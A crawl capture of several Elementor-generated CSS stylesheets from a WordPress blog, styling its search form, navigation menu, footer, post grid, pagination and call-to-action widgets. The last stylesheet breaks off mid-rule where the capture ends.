.elementor-element.elementor-element-cdfe546.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon{--e-search-form-icon-size-minimal:20px;}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__input,
					.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon,
					.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-259 .elementor-element.elementor-element-cdfe546.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-259 .elementor-element.elementor-element-cdfe546:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F8F8F8;border-color:#191919;border-radius:70px;}.elementor-259 .elementor-element.elementor-element-cdfe546.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F8F8F8;border-color:#191919;border-radius:70px;}.elementor-259 .elementor-element.elementor-element-cdfe546 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-5e20d444:not(.elementor-motion-effects-element-type-background), .elementor-259 .elementor-element.elementor-element-5e20d444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-5e20d444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;}.elementor-259 .elementor-element.elementor-element-5e20d444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-259 .elementor-element.elementor-element-38c46fe9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-259 .elementor-element.elementor-element-38c46fe9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-d000269 );}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu .elementor-item{font-family:"Frank Ruhl Libre", Sans-serif;font-weight:500;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item:focus{color:#191919;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-b513b54 );}.elementor-259 .elementor-element.elementor-element-70b35e12 .e--pointer-framed .elementor-item:before,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-b513b54 );}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#191919;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:15px 10px 15px 0px;border-color:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a:hover,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a:hover,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-259 .elementor-element.elementor-element-70b35e12 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-menu-toggle:hover{background-color:#207FF4;}.elementor-259 .elementor-element.elementor-element-70b35e12 > .elementor-widget-container{border-style:double;border-width:1px 0px 4px 0px;border-color:var( --e-global-color-text );}.elementor-259 .elementor-element.elementor-element-338cd29 .elementor-button{font-weight:bold;text-transform:uppercase;background-color:transparent;background-image:linear-gradient(180deg, #F47523 0%, #DE486E 100%);}.elementor-259 .elementor-element.elementor-element-4cfbd47 .elementor-search-form{text-align:right;}.elementor-259 .elementor-element.elementor-element-4cfbd47 .elementor-search-form__toggle{--e-search-form-toggle-size:36px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#FFFFFF;--e-search-form-toggle-icon-size:calc(67em / 100);}.elementor-259 .elementor-element.elementor-element-4cfbd47:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-259 .elementor-element.elementor-element-4cfbd47.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-259:not(.elementor-motion-effects-element-type-background), .elementor-259 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-259 .elementor-element.elementor-element-dbb6839{width:53.557%;}.elementor-259 .elementor-element.elementor-element-df6c2a0{width:17.708%;}.elementor-259 .elementor-element.elementor-element-1824055{width:28.37%;}}@media(max-width:1024px){.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown{border-width:20px 20px 20px 20px;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-259 .elementor-element.elementor-element-c2bbfb4{width:25%;}.elementor-259 .elementor-element.elementor-element-338cd29 .elementor-button{border-radius:5px 5px 5px 5px;}.elementor-259 .elementor-element.elementor-element-9a7ce10{width:50%;}.elementor-259 .elementor-element.elementor-element-444d63d img{width:49%;max-width:50%;}.elementor-259 .elementor-element.elementor-element-103ad45{width:25%;}.elementor-259 .elementor-element.elementor-element-4cfbd47 > .elementor-widget-container{margin:5px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-285.css?ver=1731327776
body_size: 971
content:
.elementor-285 .elementor-element.elementor-element-da1fa31:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-da1fa31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-72e9922 );}.elementor-285 .elementor-element.elementor-element-da1fa31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-285 .elementor-element.elementor-element-da1fa31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-285 .elementor-element.elementor-element-951f7f7{text-align:left;}.elementor-285 .elementor-element.elementor-element-951f7f7 img{width:43%;}.elementor-285 .elementor-element.elementor-element-951f7f7 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-285 .elementor-element.elementor-element-363bb8e{color:#CBCBCB;font-family:"Source Sans Pro", Sans-serif;}.elementor-285 .elementor-element.elementor-element-363bb8e > .elementor-widget-container{margin:-10px 40px 0px 40px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-f518cc1 .elementor-heading-title{color:var( --e-global-color-astglobalcolor6 );font-family:"Source Sans Pro", Sans-serif;font-size:24px;font-weight:500;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-285 .elementor-element.elementor-element-aae5ea8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#B3B3B3;}.elementor-285 .elementor-element.elementor-element-bbcaf45 .elementor-heading-title{color:var( --e-global-color-astglobalcolor6 );font-family:"Source Sans Pro", Sans-serif;font-size:24px;font-weight:500;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-285 .elementor-element.elementor-element-f47e622{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#B3B3B3;}.elementor-285 .elementor-element.elementor-element-7002811 > .elementor-container{min-height:40px;}.elementor-285 .elementor-element.elementor-element-7002811:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-7002811 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-72e9922 );}.elementor-285 .elementor-element.elementor-element-7002811{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-285 .elementor-element.elementor-element-7002811 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-285 .elementor-element.elementor-element-4940e09{text-align:center;}.elementor-285 .elementor-element.elementor-element-4940e09 .elementor-heading-title{color:#D1D1D1;font-family:"Frank Ruhl Libre", Sans-serif;font-size:14px;}.elementor-285 .elementor-element.elementor-element-c0e2317{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-285 .elementor-element.elementor-element-c0e2317 .elementor-widget-container{text-align:right;}.elementor-285 .elementor-element.elementor-element-c0e2317 .elementor-social-icon{--icon-padding:0.6em;}@media(min-width:768px){.elementor-285 .elementor-element.elementor-element-9cfd267{width:74.507%;}.elementor-285 .elementor-element.elementor-element-c986cf6{width:25.446%;}}@media(max-width:767px){.elementor-285 .elementor-element.elementor-element-363bb8e{font-size:16px;}.elementor-285 .elementor-element.elementor-element-c0e2317{--icon-size:13px;--grid-column-gap:10px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-292.css?ver=1731327777
body_size: 1037
content:
.elementor-292 .elementor-element.elementor-element-cd55dd2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-292 .elementor-element.elementor-element-cd55dd2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-40538c68:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-292 .elementor-element.elementor-element-40538c68 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c8d135d );}.elementor-292 .elementor-element.elementor-element-40538c68 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-292 .elementor-element.elementor-element-40538c68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-46b17658{text-align:center;}.elementor-292 .elementor-element.elementor-element-46b17658 .elementor-heading-title{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-weight:700;}.elementor-292 .elementor-element.elementor-element-46b17658 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-292 .elementor-element.elementor-element-5622c939{margin-top:50px;margin-bottom:100px;}.elementor-292 .elementor-element.elementor-element-e7424f2 .elementor-element-populated a:hover{color:var( --e-global-color-d000269 );}.elementor-292 .elementor-element.elementor-element-e7424f2 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-292 .elementor-element.elementor-element-78762910:after{content:"0.66";}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__thumbnail__link{width:100%;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__meta-data span + span:before{content:", ";}.elementor-292 .elementor-element.elementor-element-78762910{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-292 .elementor-element.elementor-element-78762910.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-292 .elementor-element.elementor-element-78762910.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-292 .elementor-element.elementor-element-78762910.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__title, .elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__title a{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-size:20px;font-weight:700;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__title{margin-bottom:10px;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:"Frank Ruhl Libre", Sans-serif;font-size:14px;font-weight:400;margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__excerpt p{color:var( --e-global-color-9d9b901 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__excerpt{margin-bottom:15px;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__read-more{color:var( --e-global-color-d000269 );}.elementor-292 .elementor-element.elementor-element-78762910 a.elementor-post__read-more{font-family:"Frank Ruhl Libre", Sans-serif;font-size:16px;font-weight:700;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-pagination{text-align:center;font-family:"Frank Ruhl Libre", Sans-serif;font-size:18px;margin-top:50px;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-9d9b901 );}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-d000269 );}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-pagination .page-numbers.current{color:var( --e-global-color-d000269 );}body:not(.rtl) .elementor-292 .elementor-element.elementor-element-78762910 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-292 .elementor-element.elementor-element-78762910 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-292 .elementor-element.elementor-element-78762910 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-292 .elementor-element.elementor-element-78762910 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-292 .elementor-element.elementor-element-4eba98d1 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-292 .elementor-element.elementor-element-4eba98d1 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}@media(max-width:1024px) and (min-width:768px){.elementor-292 .elementor-element.elementor-element-e7424f2{width:100%;}.elementor-292 .elementor-element.elementor-element-4eba98d1{width:100%;}}@media(max-width:1024px){.elementor-292 .elementor-element.elementor-element-5622c939{padding:0px 40px 0px 40px;}.elementor-292 .elementor-element.elementor-element-e7424f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-4eba98d1 > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-292 .elementor-element.elementor-element-5622c939{padding:0px 15px 0px 15px;}.elementor-292 .elementor-element.elementor-element-e7424f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-292 .elementor-element.elementor-element-78762910:after{content:"0.5";}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__thumbnail__link{width:100%;}.elementor-292 .elementor-element.elementor-element-78762910 .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-4eba98d1 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-136.css?ver=1731341796
body_size: 2193
content:
.elementor-136 .elementor-element.elementor-element-5a13df44 > .elementor-container{max-width:500px;}.elementor-136 .elementor-element.elementor-element-5a13df44 a:hover{color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-5a13df44{margin-top:0px;margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-28f5bccf .elementor-element-populated a:hover{color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-28f5bccf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-3e1226a0{text-align:left;}.elementor-136 .elementor-element.elementor-element-3e1226a0 .elementor-heading-title{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-size:18px;font-weight:400;}.elementor-136 .elementor-element.elementor-element-3e1226a0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-field, .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-select-wrapper select{border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button{font-family:"Frank Ruhl Libre", Sans-serif;font-size:21px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.5px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d6699dd );color:#FFFFFF;border-color:var( --e-global-color-d6699dd );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button[type="submit"]{background-color:var( --e-global-color-d6699dd );color:#FFFFFF;border-color:var( --e-global-color-d6699dd );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-7427fb7a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-136 .elementor-element.elementor-element-7427fb7a .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-d000269 );color:#ffffff;border-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-d000269 );color:#ffffff;border-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-136 .elementor-element.elementor-element-7427fb7a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-136 .elementor-element.elementor-element-7427fb7a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-136 .elementor-element.elementor-element-7427fb7a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button{font-size:30px;font-weight:bold;text-transform:capitalize;font-style:normal;letter-spacing:1px;word-spacing:1px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button:hover, .elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button:focus{color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button:hover svg, .elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4{width:100%;max-width:100%;align-self:center;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta__content{min-height:180px;text-align:center;padding:10px 10px 10px 10px;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-icon-wrapper{margin-bottom:18px;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-icon{font-size:72px;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta__button{font-size:21px;font-weight:bold;font-style:normal;line-height:24px;letter-spacing:0.2px;word-spacing:1px;color:#FFFCFC;background-color:var( --e-global-color-d6699dd );border-color:#FFFFFF;border-width:2px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-136 .elementor-element.elementor-element-1228e61.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-136 .elementor-element.elementor-element-1228e61.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-136 .elementor-element.elementor-element-1228e61.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta .elementor-cta__bg, .elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-136 .elementor-element.elementor-element-1228e61 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D5D5D5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta__content{min-height:180px;text-align:center;padding:10px 10px 10px 10px;}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-icon-wrapper{margin-bottom:18px;}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-icon{font-size:72px;}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta__button{font-size:21px;font-weight:bold;font-style:normal;line-height:24px;letter-spacing:0.2px;word-spacing:1px;color:#FFFCFC;background-color:var( --e-global-color-d6699dd 